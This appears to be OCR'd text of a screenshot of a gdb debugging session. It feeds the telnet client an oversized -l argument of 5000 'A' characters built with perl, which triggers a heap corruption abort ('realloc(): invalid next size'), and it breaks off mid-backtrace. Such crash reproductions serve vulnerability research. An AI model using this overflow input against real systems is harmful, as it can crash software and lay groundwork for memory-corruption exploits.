
(gdb) run -l`perl -e 'print "A"x5000'` 
192.168.69.1

Starting program: /usr/bin/telnet -
l`perl -e 'print "A"x5000'` 
192.168.69.1

Trying 192.168.69.1...

Connected to 192.168.69.1.

Escape character is '^]'.

realloc(): invalid next size

Program received signal SIGABRT, 
Aborted.

0x00007ffff7d87d7f in raise () from 
/usr/lib/libc.so.6

(gdb) bt

#0  0x00007ffff7d87d7f in raise () from 
/usr/lib/libc.so.6

#1  0x00007ffff7d72672 in abort () from 
/usr/lib/libc.so.6

#2  0x00007ffff7dca878 in 
__libc_message () from 